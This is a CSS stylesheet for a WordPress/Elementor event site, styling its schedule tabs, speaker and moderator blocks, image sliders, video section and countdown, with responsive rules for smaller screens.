.eicon-chevron-left::before {
  content: url('/wp-content/uploads/2023/05/Vector3.png');
}

.eicon-chevron-right::before {
  content: url('/wp-content/uploads/2023/05/Vector2.png');
}

.schedule-speaker div {
	margin:0!important;
}

.mederator-div div {
	margin:0!important;
}

.designation {
	color: #003D798F;
	margin-bottom:12px;
	font-size:12px;
	line-height:14px
}

.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li {
	flex-grow:unset!important;
}

.elementor-nav-menu--layout-horizontal .elementor-nav-menu
{
	justify-content:space-between;
}
.menu-item-wpml-ls-57-me div 
{
	padding-right:0;
}


.font-family-bold *
{
	 font-family: 'museo_sans_cyrl900'!important;
	
}
.main-menu-section
{
	position:absolute;
	width:100%;
}

.contact-info-box h3
{
	 font-family: 'museo_sans_cyrl700'!important;
	font-weight:400!important;
}
.contact-info-box p strong
{
	 font-family: 'museo_sans_cyrl700'!important;
	font-weight:400!important;
}
@media (min-width: 1200px) {
	
	.container {
		max-width: 1214px;
	}
	
}

.schedule-tabs-item .schedule-slot-speakers {
	display:none!important;
}


.ts-map-tabs .elementor-tabs-wrapper {
	display:none;
}

.single-intro-text .count-number {
	background:white;
}

.elementor-nav-menu--main ul {
	border-bottom:1px solid  #FFFFFF3B;
}

.navbar.navbar-light ul.navbar-nav > li {
	margin:0 5px;
}

.navbar.navbar-light ul.navbar-nav > li > a {
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height:18px;
	text-transform:none;
}

.team-square .ts-speaker .speaker-img {
	border-radius:0!important;
}

.speaker-classic .ts-speaker .ts-speaker-info {
	position:relative;
	bottom:0;
	padding:0;
}

.speaker-classic .ts-speaker {
	margin-bottom:20px;
}

.team-circle .view-speaker , .team-circle  .ts-speaker-info {
	display:none!important;
}

.team-circle .speaker-img:before {
	display:none;
}

.team-circle .ts-speaker {
	margin-bottom:0;
}

.ts-speaker {
	text-align:left;	
}

.single-intro-text {
	box-shadow:none!important;
}

#video-section div div div div
{
	padding:0;
}
.elementor-counter-title {
	border:1px solid #fff;
	padding:10px;
	margin-left:auto;
	margin-right:auto;
	width:fit-content;
}

.event-custom-title {
	background: #0060AE;
	text-align:left;
	padding:25px;
	margin-bottom:24px;
}

.schedule-listing-item {
	text-align:left!important
}
.event-custom-title h3 
{
	font-size:24px;
	color:white;
}
.schedule-slot-time
{
	color:white!important;
	font-size:16px;
	    font-family: 'museo_sans_cyrl300';
}


.speakers {
	margin-top:33px!important;
}

.schedule-speaker {
	text-align:left;
	font-size:14px;
	padding-left:25px;
	color:#003D79!important;
}

.ts-schedule-nav ul li a {
	background:transparent;
	border:1px solid #0060AE;
	font-family: 'museo_sans_cyrl700'!important;
}

.ts-schedule-nav ul li a h3 {
	color: #0C3178;
}

.mederator-div {	
	padding-left:25px;
}

.nav-tabs {
	gap:50px;
}

.col-lg-8 {
	max-width:100%!important;
	flex-basis:100%;
}

.ts-schedule-nav ul li a span 
{
	color:#003D79A6;
;
	font-family: 'museo_sans_cyrl700'!important;
}
.ts-schedule-nav ul li a::before
{
	border-color:transparent!important;
}
 .ts-schedule-nav ul li a.active
{
	background-color:#0060AE!important;
}
.ts-schedule-nav ul li a.active h3
{
	font-family: 'museo_sans_cyrl700'!important;
	
}
.ts-schedule-nav ul li a h3
{
	font-size:32px;
}
.ts-schedule-nav ul li a.active span 
{
	font-family: 'museo_sans_cyrl700'!important;
	color:white!important;
}
.wpml-ls-first-item
{
	position:relative;
}


.break-class 
{
	background:transparent;
	border:1px solid #0060AE;
}
.break-class .schedule-slot-title
{
	color:#0060AE;
}
.break-class .schedule-slot-time
{
	color:#7294B5!important;
}
.break-moderators
{
	display:none!important;
}
 p 
{
	margin:0;
}
.panel
{
	margin:0 0 0 0;
	
}
.event-custom-title 
{
	font-family: 'museo_sans_cyrl700'!important;
}
.event-custom-title p
{
	color:#FFFF99;
	font-family: 'museo_sans_cyrl700'!important;
}

.swiper-slide 
{
	display:flex;
	justify-content:space-between;
		background-color:#3399FE;
}
.elementor-slides .swiper-slide-bg
{
	min-width:50%;
	max-width:50%;
}
.elementor-slides .swiper-slide-inner
{
	display:block!important;
	width:50%;
	max-width:50%;
	position:relative;

}
.elementor-2463 .elementor-element.elementor-element-d1508be .swiper-slide-contents
{
	max-width:80%;
	width:100%!important;
}
.elementor-slide-description
{
		    font-family: 'museo_sans_cyrl300'!important;

}
.icon-plus::before {
  content: "\e95f"!important;
}
.icon-plus
{
	margin-left: 12px;
}
.elementor-swiper-button
{
	background-color:white;
	border-radius:50%;
	padding:10px;
	color:#003D79;
}
.ts-schedule-nav ul li a
{
	padding:24px 72px;
}
.schedule-tabs-item .schedule-listing-item::after {
		border-color:#37C0EC;
	width: 19px;
height: 19px;
	  right: -5px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left
{
	padding-top:0;
	padding-bottom:0;
}
.schedule-tabs-item .schedule-listing-item.schedule-left::after {
	
	  right: -10px;

}
.schedule-tabs-item .schedule-listing-item.schedule-right
{
	padding-top:0;
	padding-bottom:0;
}
.schedule-tabs-item .schedule-listing-item.schedule-right::after 
{
 right: -24px!important;	
}

.schedule-tabs-item ul li::before
{
background-color:#0060AE;
}
.mederator-div h5
{
	margin-bottom:12px;
}
.mederator-div div 
{
	line-height: 17px;
color: #003D79;
margin-bottom:12px;
	font-size:14px;
}

.elementor-slide-heading {
	font-family: 'museo_sans_cyrl900'!important;
}

.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay {
	background-repeat:no-repeat;
	background-size:auto 100%;
}

#video-section div  {
	height:337px!important;
	width:100%;
	
}

#video-section .elementor-element .elementor-custom-embed-play svg,
#video-section .elementor-element .elementor-custom-embed-play svg {
	position:absolute;
	bottom:0;
	top:0;
	margin:auto;
	left:0;
	right:0;
	
}

@media(min-width:767px){
	
	.countdown .counter-item {
		padding:35px 0;
	}
	
	#video-section div  {
		height:689px!important;
		width:100%;
	}
	
}

@media(min-width:1024px){
	
	.countdown .counter-item {
		padding:27px 0;
	}
	
	#counter-section .elementor-column .elementor-counter-title {
		    background: rgba(0, 0, 0, 0.06)!important;
	}
	
}

@media(max-width:767px){

	.single-intro-text {
		padding:32px 24px;
	}
	
	.swiper-slide {
		display:block;
	}
	
	.elementor-slides .swiper-slide-bg {
		min-width: 100%;
	    max-width: 100%;
	}
	
	.elementor-slides .swiper-slide-inner {
		width: 100%;
		max-width: 100%;
	}
	
	.elementor-slides .swiper-slide-bg {
		min-height:30%;
	}
	.elementor-2463 .elementor-element.elementor-element-d1508be .swiper-slide
	{
		
	}
	.elementor-swiper-button
	{
		top: 15%;
transform: translateY(-15%);
	}
	
	.schedule-tabs-item .schedule-listing-item.schedule-left {
  margin-top: 0;
  padding: 0px 0 20px 0;
}
	.schedule-tabs-item .schedule-listing-item.schedule-right
	{
		padding: 0px 20px 0px 0px;
	}
	.schedule-speaker , .mederator-div 
	{
		padding-left:0;
	}
	
	.schedule-tabs-item .schedule-listing-item::after {
		display:none;
	}
	.schedule-tabs-item ul li::before {
		
		display:none;
	}
	.etn-countdown-wrap
	{
		justify-content:center;
	}
	.nav-tabs
	{
		gap:10px;
	}
	.ts-schedule-nav ul li a h3
	{
		font-size:24px;
		line-height: 29px;
	}
	.ts-schedule-nav ul li a
	{
		padding:24px 46px;
	}
	.elementor-2571 .elementor-element.elementor-element-58f1ed5a img
	{
		width:134px;
	}
	
	element {
		height: 337px;
	}

	#widget2 {
		height:337px!important;
	}
	
	.swiper-slide-contents
	{
		max-width:100%!important;
	}
	.elementor-2463 .elementor-element.elementor-element-d1508be .swiper-slide-contents{
		max-width:100%!important;
	}
}


